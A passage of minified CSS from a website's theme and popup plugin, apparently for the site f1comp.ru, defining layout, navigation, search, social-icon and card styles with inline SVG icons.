0-2.3-.2-.9-.3-1.8-.7-2.6-1.3-.6-.5-1.1-1.1-1.4-1.9-.1-.4-.1-.7-.1-1.1v-1.7l.3.3c.9.9 1.9 1.7 3.1 2.3 1.5.8 3.1 1.5 4.7 2l1 .3s-.2.1-.3.2zm2.3-1.7h-.4c-.8 0-1.5-.2-2.2-.4-1.8-.6-3.6-1.4-5.2-2.4-1-.6-1.9-1.5-2.5-2.4-.3-.5-.5-1-.6-1.6-.1-.9.4-1.6 1.1-2 .7-.3 1.4-.4 2.1-.4h1c.1 0 .1 0 .1.1-.1.7 0 1.4.5 1.9.6.8 1.4 1.5 2.3 2 .7.4 1.4.7 2.2.8.8.1 1.5.1 2.2-.4.2-.2.2-.2.4.1.5.8.9 1.7 1 2.6v.1c-.1 1-.9 1.9-2 2z'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--yandex{background:#fc3f1d}.mypopup-social-button--yandex:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.8 20.8h-3.1V5.6h-1.4c-2.5 0-3.8 1.3-3.8 3.1 0 2.1.9 3.1 2.8 4.4l1.5 1-4.4 6.7H6.2l4-5.9C7.9 13.3 6.6 11.7 6.6 9c0-3.4 2.4-5.7 6.8-5.7h4.4v17.5z'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-buttons .mypopup-social-button{padding:0 .1em;width:35px;height:35px}.mypopup-social-buttons--circle .mypopup-social-button{border-radius:50%}.mypopup-output-posts{font-size:.8em}.mypopup-output-posts__header{font-weight:700;margin-bottom:15px;font-size:1.1em}@media(min-width:768px){.mypopup-output-posts__header{margin-bottom:20px;font-size:1.3em}}.mypopup-output-posts-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mypopup-output-post{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:15px;margin-bottom:15px}.mypopup-output-post__thumb{position:relative;width:60px;-webkit-box-flex:1;-ms-flex:1 0 60px;flex:1 0 60px;margin-right:20px}.mypopup-output-post__thumb img{border-radius:4px}.mypopup-output-post__body{width:100%;-ms-flex-item-align:center;align-self:center}.mypopup-output-post__title a{text-decoration:none}.mypopup-output-post__title a:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.wpshop-icon{display:inline-block;line-height:1;width:1em}.wpshop-icon-size-2{font-size:2em}.wpshop-icon-size-3{font-size:3em}.wpshop-icon-size-4{font-size:4em}.wpshop-icon-size-5{font-size:5em}.wpshop-icon-size-6{font-size:6em}.wpshop-icon-size-7{font-size:7em}.wpshop-icon-size-8{font-size:8em}.wpshop-icon-size-9{font-size:9em}.wpshop-icon--size10{font-size:10em}.mypopup-countdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.mypopup-countdown__num{font-size:1.4em;font-weight:600}.mypopup-countdown__label{font-size:.75em}.mypopup-countdown--style-1 .mypopup-countdown__item{-webkit-box-flex:0;-ms-flex:0 0 75px;flex:0 0 75px;max-width:75px;margin:0 5px;padding:10px 3px;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);background:var(--mypopup-countdown-background,#fff);color:var(--mypopup-countdown-color,#111);border-radius:6px}.mypopup-countdown--style-2 .mypopup-countdown__num{width:70px;margin:0 4px 5px;padding:10px 3px;background:var(--mypopup-countdown-background,#3960ff);color:var(--mypopup-countdown-color,#fff);-webkit-box-shadow:inset 0 2px 5px rgba(0,0,0,.3);box-shadow:inset 0 2px 5px rgba(0,0,0,.3);border-radius:6px}.mypopup-countdown--style-3 .mypopup-countdown__item{-webkit-box-flex:0;-ms-flex:0 0 75px;flex:0 0 75px;max-width:75px;margin:0 5px;padding:10px 2px;background:var(--mypopup-countdown-background,#fff);color:var(--mypopup-countdown-color,#111);border-radius:6px}.mypopup-countdown--style-3 .mypopup-countdown__num{font-size:2.4em;line-height:1.2}


html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}dl dl,dl ol,dl ul,ol dl,ul dl{margin:0}ol ol,ol ul,ul ol,ul ul{margin:0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}details{display:block}dialog{background-color:#fff;border:solid;color:#000;display:block;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;z-index:1;display:flex;transition-property:transform}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{margin:0;padding:0;background:#fff;color:#171f36;font:14px/1.22 "Exo 2",Arial,sans-serif}a{color:#5761bd;text-decoration:none;-webkit-transition:.2s;transition:.2s}.visually-hidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;-webkit-clip-path:inset(100%);clip-path:inset(100%);border:0;white-space:nowrap}.container{overflow:hidden;min-width:320px;padding:0 15px}.wrapper{max-width:1300px;margin:0 auto}.wrapper>main{min-width:0}.wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;min-width:0}.wrap--bg{position:relative;padding:70px 0}.wrap--bg:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;margin:0 calc(50% - 50vw);background:#f3f4f8}.wrap--bg:not(:last-child){margin-bottom:70px}.content{width:calc(100% - 380px);padding:0 65px 0 0}.heading{margin:-7px 0 45px;font-weight:700;text-transform:uppercase;font-size:calc(1.275rem + .35191vw)}.page-title{margin:-12px 0 42px;font-weight:700;text-transform:uppercase;font-size:calc(1.3625rem + 1.58358vw)}.header{position:relative;margin:0 0 50px}.header:before{content:'';position:absolute;top:0;left:calc(50% - 780px);z-index:-1;width:731px;height:273px;background:url([data-uri])}.header:after{content:'';position:absolute;top:0;right:26px;bottom:0;z-index:-1;width:618px;height:383px;margin-right:calc(50% - 50vw);background:url(//f1comp.ru/wp-content/themes/f1comp.ru/css/../img/bg-right-1.png)}.homepage .header:after{right:0;width:770px;height:662px;background:url(//f1comp.ru/wp-content/themes/f1comp.ru/css/../img/bg-right-2.png)}.header__inner{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:40px 0}.header__logo-wrap{margin:0 65px 0 0}.header__logo{position:relative;width:265px;padding:0 0 0 102px;text-decoration:none}.header__logo:before{content:'';position:absolute;top:calc(50% - 44px);left:0;width:72px;height:88px;background:url([data-uri])}.header__logo-title{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0;color:#171f36;font-size:26px;font-weight:800}.header__logo-title:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0}.header__logo-domain{margin:0 0 0 7px;padding:0 8px 2px;border-radius:7px;background:#5761bd;color:#fff;font-size:20px;text-transform:uppercase}.header__logo-desc{margin:8px 0 0;color:rgba(23,31,54,.6);font-size:12px;font-weight:300}.header__nav-toggle{display:none;width:54px;height:54px;border:none;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 54 54'%3E%3Ccircle cx='27' cy='27' r='27' fill='%235761BD'/%3E%3Cpath stroke='%23FFF' stroke-width='2' stroke-linecap='round' d='M14 15h26M10 31h34M10 23h34M14 39h26'/%3E%3C/svg%3E");cursor:pointer}.header__nav-toggle:focus{opacity:.7;outline:none}.search{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:340px;height:50px;margin:0 40px 0 0}.search__input{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:0;flex-basis:0;min-width:0;padding:0 60px 3px 20px;border:none;border:1px solid #e8e8e8;border-radius:5px;background:0 0;color:inherit;font:inherit;font-size:15px;font-weight:300;text-overflow:ellipsis;-webkit-transition:.2s;transition:.2s}.search__input::-webkit-input-placeholder{opacity:1;color:rgba(62,68,78,.5)}.search__input:-ms-input-placeholder{opacity:1;color:rgba(62,68,78,.5)}.search__input::-ms-input-placeholder{opacity:1;color:rgba(62,68,78,.5)}.search__input::placeholder{opacity:1;color:rgba(62,68,78,.5)}.search__input:focus{border:1px solid #ffcf61;outline:none;box-shadow:0 0 0 1px #ffcf61}.search__button{position:absolute;top:0;right:0;bottom:0;width:54px;opacity:.2;border:none;background:url("[data-uri]") no-repeat 10px 50%;-webkit-transition:.2s;transition:.2s;cursor:pointer}.search__button:hover,.search__button:focus{opacity:.5;outline:none}.social{position:relative;z-index:1;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0 -40px -20px 0}.homepage .social{margin-top:-70px;margin-left:auto}.social__text{margin:0 40px 20px 0;color:rgba(255,255,255,.6);line-height:20px}.social__list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;margin:0 20px 0 0;padding:0;list-style:none}.social__item{margin:0 20px 20px 0}.social__link{position:relative;display:block;width:30px;height:30px;-webkit-transition:none;transition:none}.social__link:before,.social__link:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0}.social__link:before{z-index:-1;border-radius:50%;background:#eaeaf1}.homepage .social__link:before{background:#8086f0}.homepage .social__link:after{opacity:.82;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.social__link:hover:after,.social__link:focus:after{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.social__link--vk:after{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z'%20fill='%239F9FB9'/%3E%3C/svg%3E") no-repeat 50%/16px 16px}.social__link--vk:hover:before,.social__link--vk:focus:before{background:#4680c2}.social__link--ok:after{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.505 17.44a11.599 11.599 0 0 0 3.6-1.49 1.816 1.816 0 0 0-1.935-3.073 7.866 7.866 0 0 1-8.34 0 1.814 1.814 0 0 0-2.5.565c0 .002 0 .004-.002.005a1.812 1.812 0 0 0 .567 2.5l.002.002c1.105.695 2.322 1.2 3.596 1.488l-3.465 3.465A1.796 1.796 0 0 0 6 23.439l.03.03c.344.354.81.53 1.274.53.465 0 .93-.176 1.275-.53L12 20.065l3.404 3.406a1.815 1.815 0 0 0 2.566-2.565l-3.465-3.466zM12 12.388a6.202 6.202 0 0 0 6.195-6.193C18.195 2.78 15.415 0 12 0S5.805 2.78 5.805 6.197A6.2 6.2 0 0 0 12 12.389zm0-8.757a2.566 2.566 0 0 1 0 5.13 2.569 2.569 0 0 1-2.565-2.564A2.57 2.57 0 0 1 12 3.63z' fill='%239F9FB9'/%3E%3C/svg%3E") no-repeat 50%/16px 16px}.social__link--ok:hover:before,.social__link--ok:focus:before{background:#fb851b}.social__link--in:after{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%239F9FB9' viewBox='0 0 169.063 169.063'%3E%3Cpath d='M122.406 0H46.654C20.929 0 0 20.93 0 46.655v75.752c0 25.726 20.929 46.655 46.654 46.655h75.752c25.727 0 46.656-20.93 46.656-46.655V46.655C169.063 20.93 148.133 0 122.406 0zm31.657 122.407c0 17.455-14.201 31.655-31.656 31.655H46.654C29.2 154.063 15 139.862 15 122.407V46.655C15 29.201 29.2 15 46.654 15h75.752c17.455 0 31.656 14.201 31.656 31.655v75.752z'/%3E%3Cpath d='M84.531 40.97c-24.021 0-43.563 19.542-43.563 43.563 0 24.02 19.542 43.561 43.563 43.561s43.563-19.541 43.563-43.561c0-24.021-19.542-43.563-43.563-43.563zm0 72.123c-15.749 0-28.563-12.812-28.563-28.561 0-15.75 12.813-28.563 28.563-28.563s28.563 12.813 28.563 28.563c0 15.749-12.814 28.561-28.563 28.561zM129.921 28.251c-2.89 0-5.729 1.17-7.77 3.22a11.053 11.053 0 0 0-3.23 7.78c0 2.891 1.18 5.73 3.23 7.78 2.04 2.04 4.88 3.22 7.77 3.22 2.9 0 5.73-1.18 7.78-3.22 2.05-2.05 3.22-4.89 3.22-7.78 0-2.9-1.17-5.74-3.22-7.78-2.04-2.05-4.88-3.22-7.78-3.22z'/%3E%3C/svg%3E") no-repeat 50%/14px 14px}.social__link--in:hover:before,.social__link--in:focus:before{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.social__link--yt:after{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%239F9FB9' d='M.522 17.874c.49 1.738 1.989 2.056 2.089 2.117 2.467.672 16.295.674 18.799 0 1.715-.496 2.03-2.017 2.089-2.117.653-3.474.696-8.003-.03-11.945l.03.196c-.49-1.738-1.989-2.056-2.089-2.117-2.434-.661-16.298-.686-18.799 0C.896 4.505.581 6.025.522 6.125c-.699 3.651-.734 7.84 0 11.749zm9.086-2.223V8.358l6.266 3.652z'/%3E%3C/svg%3E") no-repeat 50%/14px 14px}.social__link--yt:hover:before,.social__link--yt:focus:before{background:red}.social__link--yz:after{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%239F9FB9' d='M313.475 105.366h-45.648c-44.854 0-82.892 34.142-82.892 100.427 0 39.765 18.42 69.084 51.25 83.547l-61.262 110.869c-2.005 3.619 0 6.426 3.202 6.426h28.433c2.4 0 4.01-.801 4.81-2.807l55.659-108.863h20.021v108.863c0 1.197 1.197 2.807 2.799 2.807h24.832c2.4 0 3.203-1.205 3.203-3.205V109.383c-.001-2.812-1.603-4.017-4.407-4.017zM287.047 269.26h-16.818c-26.427 0-52.053-19.281-52.053-67.483 0-50.22 24.024-70.705 48.448-70.705h20.424V269.26z'/%3E%3C/svg%3E") no-repeat 50% 45%/25px 25px}.social__link--yz:hover:before,.social__link--yz:focus:before{background:red}.social__link--fb:after{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 430 430'%3E%3Cpath d='M158.081 83.3v59.218h-43.385v72.412h43.385v215.183h89.122V214.936h59.805s5.601-34.721 8.316-72.685H247.54V92.74c0-7.4 9.717-17.354 19.321-17.354h48.557V.001h-66.021C155.878-.004 158.081 72.48 158.081 83.3z' fill='%239F9FB9'/%3E%3C/svg%3E") no-repeat 50%/20px 20px}.social__link--fb:hover:before,.social__link--fb:focus:before{background:#3c5a99}.social__link--tw:after{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.954 4.569a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.061a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.937 4.937 0 0 0 4.604 3.417 9.868 9.868 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 0 0 2.46-2.548l-.047-.02z' fill='%239F9FB9'/%3E%3C/svg%3E") no-repeat 50%/19px 19px}.social__link--tw:hover:before,.social__link--tw:focus:before{background:#1da1f2}.social__link--tg:after{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 300 300'%3E%3Cpath d='M5.299 144.645l69.126 25.8 26.756 86.047c1.712 5.511 8.451 7.548 12.924 3.891l38.532-31.412a11.496 11.496 0 0 1 14.013-.391l69.498 50.457c4.785 3.478 11.564.856 12.764-4.926L299.823 29.22c1.31-6.316-4.896-11.585-10.91-9.259L5.218 129.402c-7.001 2.7-6.94 12.612.081 15.243zm91.57 12.066l135.098-83.207c2.428-1.491 4.926 1.792 2.841 3.726L123.313 180.87a23.112 23.112 0 0 0-7.163 13.829l-3.798 28.146c-.503 3.758-5.782 4.131-6.819.494l-14.607-51.325c-1.673-5.854.765-12.107 5.943-15.303z' fill='%239F9FB9'/%3E%3C/svg%3E") no-repeat 7px 50%/18px 18px}.social__link--tg:hover:before,.social__link--tg:focus:before{background:#08c}.main-nav{position:relative;z-index:20;display:table;padding:13px 10px;border-radius:10px;background:#f3f4f8}.main-nav__list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0 -1px -1px 0;padding:0;font-size:17px;font-weight:700;text-transform:uppercase}.main-nav__item{margin:0 1px 1px 0;list-style:none}.main-nav__link{display:block;padding:6px 20px 8px;border-radius:7px;color:#171f36}.main-nav__link[href]:hover,.main-nav__link:focus,.main-nav__item--active .main-nav__link{background:#5761bd;color:#fff}.main-nav__list>.main-nav__item{position:relative}.main-nav__list>.main-nav__item:hover>a{background:#5761bd;color:#fff}.main-nav__sub-menu{width:300px;height:auto;display:none;position:absolute;left:0;top:35px;background:#f3f4f8;margin:0;padding:10px;border-radius:0 0 10px 10px;z-index:1}.main-nav__list>.main-nav__item:hover>.main-nav__sub-menu{display:table}.breadcrumbs{margin:-4px 0 48px;font-size:12px;font-weight:300;text-transform:uppercase}.breadcrumbs__link{display:inline-block;color:#5761bd;vertical-align:baseline}.breadcrumbs__link:hover,.breadcrumbs__link:focus{text-decoration:underline}.breadcrumbs__link--homepage{position:relative;padding:0 0 0 30px}.breadcrumbs__link--homepage:before{content:'';position:absolute;top:3px;left:0;width:11px;height:9px;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) no-repeat 5px 2px/1px 1px,-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) no-repeat 4px 3px/3px 1px,-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) no-repeat 3px 4px/5px 1px,-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) no-repeat 2px 5px/2px 3px,-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) no-repeat 7px 5px/2px 3px,-webkit-gradient(linear,left top,left bottom,from(currentColor),to(currentColor)) no-repeat 1px 4px/4px 5px,-webkit-gradient(linear,left top,left bottom,from(currentColor),to(currentColor)) no-repeat 6px 4px/4px 5px,-webkit-gradient(linear,left top,left bottom,from(currentColor),to(currentColor)) no-repeat 0 5px/11px 1px,-webkit-gradient(linear,left top,left bottom,from(currentColor),to(currentColor)) no-repeat 2px 3px/7px 1px,-webkit-gradient(linear,left top,left bottom,from(currentColor),to(currentColor)) no-repeat 3px 2px/6px 1px,-webkit-gradient(linear,left top,left bottom,from(currentColor),to(currentColor)) no-repeat 4px 1px/3px 1px,-webkit-gradient(linear,left top,left bottom,from(currentColor),to(currentColor)) no-repeat 5px 0/1px 1px;background:linear-gradient(#fff,#fff) no-repeat 5px 2px/1px 1px,linear-gradient(#fff,#fff) no-repeat 4px 3px/3px 1px,linear-gradient(#fff,#fff) no-repeat 3px 4px/5px 1px,linear-gradient(#fff,#fff) no-repeat 2px 5px/2px 3px,linear-gradient(#fff,#fff) no-repeat 7px 5px/2px 3px,linear-gradient(currentColor,currentColor) no-repeat 1px 4px/4px 5px,linear-gradient(currentColor,currentColor) no-repeat 6px 4px/4px 5px,linear-gradient(currentColor,currentColor) no-repeat 0 5px/11px 1px,linear-gradient(currentColor,currentColor) no-repeat 2px 3px/7px 1px,linear-gradient(currentColor,currentColor) no-repeat 3px 2px/6px 1px,linear-gradient(currentColor,currentColor) no-repeat 4px 1px/3px 1px,linear-gradient(currentColor,currentColor) no-repeat 5px 0/1px 1px}.breadcrumbs__separator{position:relative;display:inline-block;width:3px;height:5px;margin:5px 12px 0 13px;border-left:1px solid #5761bd;font-size:0;vertical-align:top}.breadcrumbs__separator:before,.breadcrumbs__separator:after{content:'';position:absolute;width:1px;background:#5761bd}.breadcrumbs__separator:before{top:1px;left:0;bottom:1px}.breadcrumbs__separator:after{top:2px;left:1px;bottom:2px}.items{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0 -45px -50px 0}.item{position:relative;overflow:hidden}.items .item{width:calc(50% - 45px);margin:0 45px 50px 0}.item__image-wrap{overflow:hidden;margin:0 0 20px;border-radius:15px;background:rgba(0,0,0,.05)}.item__image{display:block;width:100%;height:auto}.item__video{position:absolute;top:30px;right:30px;width:90px;margin:0;padding:66px 12px 8px;border-radius:10px;background:#fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23D7143A' d='M492.044 106.769c-18.482-21.97-52.604-30.931-117.77-30.931H137.721c-66.657 0-101.358 9.54-119.77 32.93C0 131.572 0 165.174 0 211.681v88.64c0 90.097 21.299 135.842 137.721 135.842h236.554c56.512 0 87.826-7.908 108.085-27.296C503.136 388.985 512 356.522 512 300.321v-88.64c0-49.045-1.389-82.845-19.956-104.912zM328.706 268.238l-107.418 56.14a16.504 16.504 0 0 1-7.65 1.878 16.517 16.517 0 0 1-16.516-16.516V197.82a16.516 16.516 0 0 1 24.128-14.657l107.418 55.778a16.515 16.515 0 0 1 .038 29.297z'/%3E%3C/svg%3E") no-repeat 50% 4px/64px 64px;color:rgba(23,31,54,.6);font-size:12px;font-weight:300;text-align:center}.item__cat{position:relative;z-index:1;margin:-20px 0 -8px;padding:26px 0 23px;font-size:12px;font-weight:300;text-transform:uppercase}.item__cat-link:hover,.item__cat-link:focus{text-decoration:underline}.item__title{position:relative;display:block;margin:0 0 14px;color:#171f36;font-size:22px;font-weight:600;line-height:1.59}.item__title:after{content:'';position:absolute;left:0;right:0;bottom:0;height:500px}.item__title:hover,.item__title:focus{color:#5761bd}.item__text{margin:0 0 24px;font-size:16px;font-weight:300;line-height:25px}.item__more{display:table;padding:11px 20px 12px;border-radius:5px;background:#f3f4f8;color:#5761bd;font-weight:600;text-transform:uppercase;cursor:pointer}.item__more:hover,.item__more:focus{background:#5761bd;color:#fff}.item-small{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;margin:0 0 40px}.item-small__image{-webkit-flex-shrink:0;flex-shrink:0;margin:0 25px 0 0}.item-small__title{display:table;margin:-8px 0 13px;color:#171f36;font-size:16px;font-weight:500;line-height:26px}.item-small__title:after{content:'';position:absolute;top:0;left:0;width:70px;height:70px}.item-small__title:hover,.item-small__title:focus{color:#5761bd}.item-small__bottom{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0 -20px -15px 0;font-weight:300}.item-small__likes{margin:0 20px 15px 0;padding:5px 10px 5px 30px;border-radius:5px;background:#f0f0f0 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 9'%3E%3Cpath fill='%23DC1717' d='M4.998 1.966C3.703-1.155.024-.427-.001 3.196c-.013 1.989 1.753 2.732 2.928 3.528 1.14.771 1.951 1.826 2.078 2.275.109-.44 1.013-1.525 2.068-2.297 1.154-.844 2.941-1.539 2.928-3.528C9.976-.457 6.233-1.03 4.998 1.966z'/%3E%3C/svg%3E") no-repeat 10px 50%/10px 9px;font-size:13px}.item-small__cat{margin:0 20px 15px 0;font-size:12px;text-transform:uppercase}.item-small__cat:hover,.item-small__cat:focus{text-decoration:underline}.item-bg{position:relative;overflow:hidden;height:400px;border-radius:10px}.item-bg:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),to(rgba(9,14,25,.8)));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0) 50%,rgba(9,14,25,.8));-webkit-transition:.2s;transition:.2s}.item-bg:hover:before,.item-bg:focus:before{top:-500%}.items .item-bg{width:calc(33.1% - 38px);margin:0 38px 50px 0}.item-bg__image{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;background:rgba(0,0,0,.05)}.item-bg__inner{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;padding:30px 25px}.item-bg__cat{-webkit-align-self:flex-start;align-self:flex-start;margin:0 0 23px;padding:8px 10px 10px;border-radius:5px;background:#5761bd;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase}.item-bg__cat:hover,.item-bg__cat:focus{background:#ffcf61;color:#171f36}.item-bg__title{position:relative;margin:auto 0 19px;color:#fff;font-size:18px;font-weight:500;line-height:25px;-webkit-transition:.2s;transition:.2s}.item-bg__title:after{content:'';position:absolute;top:0;left:-30px;right:-30px;height:500px}.item-bg:hover .item-bg__title,.item-bg:focus .item-bg__title{margin-top:0}.item-bg__text{overflow:hidden;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;max-height:0;margin:0;color:rgba(255,255,255,.5);font-weight:300;line-height:20px}.item-bg:hover .item-bg__text,.item-bg:focus .item-bg__text{max-height:500px;margin:0 0 25px}.item-bg__more{-webkit-align-self:flex-start;align-self:flex-start;margin:0;padding:8px 10px 10px;border-radius:5px;background:#161822;color:rgba(173,177,215,.6);font-size:12px;font-weight:600;text-transform:uppercase}.item-bg:hover 